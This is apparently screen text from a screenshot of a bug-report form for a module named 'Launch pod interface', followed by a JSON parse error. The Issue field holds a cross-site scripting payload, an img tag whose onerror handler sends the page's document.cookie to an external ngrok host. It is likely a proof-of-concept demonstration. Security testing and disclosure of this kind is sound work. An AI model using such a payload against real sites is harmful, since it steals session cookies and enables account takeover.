 Report a bug on module "Launch pod interface"
Issue
<img src=x onerror=this.src='http://a1e5-
116-14-150-
8.ngrok.io/?'+document.cookie;>
REPORT CANCEL
SyntaxError: Unexpected token < in JSON at position
0